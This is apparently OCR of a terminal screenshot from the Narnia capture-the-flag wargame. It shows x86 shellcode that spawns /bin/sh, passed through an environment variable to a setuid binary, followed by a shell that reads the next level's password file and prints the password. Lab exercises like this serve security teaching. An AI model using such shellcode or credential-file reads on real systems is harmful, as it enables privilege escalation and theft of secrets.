 narnia1@narnia: /narnia
11:05 AM
narnia1@narnia:/narnia
File Actions Edit View Help
narnia1@narnia: /narnia
-r-sr-x--- 1 narnia5 narnia4 5224 Aug 26  2019 narnia4
-r--r----- 1 narnia4 narnia4 1080 Aug 26  2019 narnia4.c
-r-sr-x--- 1 narnia6 narnia5 5588 Aug 26  2019 narnia5
-r--r----- 1 narnia5 narnia5 1262 Aug 26  2019 narnia5.c
-r-sr-x--- 1 narnia7 narnia6 5948 Aug 26  2019 narnia6
-r--r----- 1 narnia6 narnia6 1602 Aug 26  2019 narnia6.c
-r-sr-x--- 1 narnia8 narnia7 6532 Aug 26  2019 narnia7
-r--r----- 1 narnia7 narnia7 1964 Aug 26  2019 narnia7.c
-r-sr-x--- 1 narnia9 narnia8 5132 Aug 26  2019 narnia8
-r--r----- 1 narnia8 narnia8 1269 Aug 26  2019 narnia8.c
narnia1@narnia:/narnia$ vi narnia1.c
narnia1@narnia:/narnia$ EGG=$(echo -e '\xeb\x0b\x5b\x31\xc0\x31\xc9\x31\xd2\xb0\x0b\x
cd\x80\xe8\xf0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68') ./narnia1
Trying to execute EGG!
$ whoami
narnia2
$ cat /etc/narnia_pass/narnia2
nairiepecu
$
narnia1@narnia:/narnia$ EGG=$(echo -e '\xeb\x0b\x5b\x31\xc0\x31\xc9\x31\xd2\xb0\x0b\x
cd\x80\xe8\xf0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68') ./narnia1